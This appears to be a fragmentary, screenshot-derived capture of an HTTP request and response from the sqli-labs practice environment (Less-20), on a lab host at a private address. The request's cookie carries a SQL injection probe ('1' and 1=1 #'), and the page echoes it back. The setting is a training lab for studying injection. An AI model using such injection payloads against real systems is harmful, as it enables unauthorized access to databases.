 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://192.168.100.10:8080
Connection: close
Referer: http://192.168.100.10:8080/Less-20/
Cookie: uname=1' and 1=1 #
Upgrade-Insecure-Requests: 1
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
YOUR IP ADDRESS IS : 192.168.100.11
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 1' and 1=1 # and
expires: Tue 09 May 2023 - 10:15:52